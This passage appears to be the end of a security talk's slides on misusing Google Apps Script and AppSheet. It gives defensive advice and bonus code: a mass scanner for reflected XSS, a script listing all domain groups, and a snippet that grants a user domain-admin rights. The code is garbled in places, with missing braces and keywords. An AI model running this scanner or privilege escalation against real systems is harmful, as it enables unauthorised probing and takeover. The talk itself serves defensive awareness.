

# Conclusion

# Conclusion



- Google Apps Script is a powerful tool to automate many tasks in Google applications
- But:
  - It is possible to use this service to conduct attacks
  - Because a lot of Google services are used by internal users it is potentially more difficult to detect by the blue teams
  - Some protection services potentially misconfigured like Cloud Access Security Broker (CASB) are blind to these attacks
- Some suggestions to consider:
  - Continue to educate employees about phishing attacks
  - Restrict the use of Google Apps Script for accounts using Google Workspace (or limit the use of specifical calls)
  - Monitor requests to script.google.com / appsheet.com

# Bonus

## Basic reflected XSS scan via GAS

```
Code snippet (Code.gs):
function doGet() {
 var template = HtmlService.createTemplateFromFile('Page');
 template.action = 'start';
 return template.evaluate();
function processUrls(form) {
 var urls = form.urls.split('\n');
 var validUrls = [];
  for (var i = 0; i < urls.length; i++) {
   var url = urls[i].trim();
   if (url === '') {
     continue;
   var scanUrl = url + '/?q=icicoucou%3Cscript';
   var response;
     response = UrlFetchApp.fetch(scanUrl, {
       muteHttpExceptions: true,
       validateHttpsCertificates: false
    } catch (error) {
     continue;
   if (response.getResponseCode() !== 200) {
     continue;
   var content = response.getContentText();
   if (!content.includes('icicoucou<script')) {
     continue;
   validUrls.push(url);
   SpreadsheetApp.getActiveSpreadsheet().getSheets()[0].appendRow([url]);
  var template = HtmlService.createTemplateFromFile('Page');
  template.validUrls = validUrls;
  template.action = 'complete';
  return template.evaluate();
```

### Code snippet (Page.html): <html> <head> <base target="\_top"> <script> function processForm() { var form = document.getElementById('urls-form'); var data = new FormData(form); google.script.run.withSuccessHandler(displayResults).processUrl s(Object.fromEntries(data.entries())); function displayResults(result) { if (result.action === 'complete') { document.getElementById('message').textContent = 'Done'; </script> </head> <form id="urls-form" onsubmit="event.preventDefault(); processForm(</pre> <label for="urls">URLs:</label> <textarea id="urls" name="urls" rows="10" cols="50"></textarea>

<button type="submit">Submit/button>

<div id="message"></div>

</body>

</html>





- AppSheet is a no-code platform that permit to anyone to build application and automated processes without writing a line of code
- Some scenarios can used on this Google service like exfiltration:



# Q

# Admin SDK Directory Service

- It is also possible to manage devices, groups, users and other entities in Google Workspace domains (Admin SDK Directory Service)
- https://developers.google.com/admin-sdk/directory/reference/rest

### List all the groups in the domain

```
function listAllGroups() {
 let pageToken;
 let page;
  page = AdminDirectory.Groups.list({
   domain: 'example.com'.
   maxResults: 100,
   pageToken: pageToken
  const groups = page.groups;
  if (!groups) {
   console.log('No groups found.');
   return:
  // Print group name and email.
  for (const group of groups) {
   console.log('%s (%s)', group.name, group.email);
  pageToken = page.nextPageToken;
 } while (pageToken);
```

### Add user to domain admin

```
function addAdmin(email) {
  var user = {
     primaryEmail: email,
     isAdmin: true
  };
  AdminDirectory.Users.update(user, email,
  {makeAdmin: true});
  }
}
```

# Thanks Any question?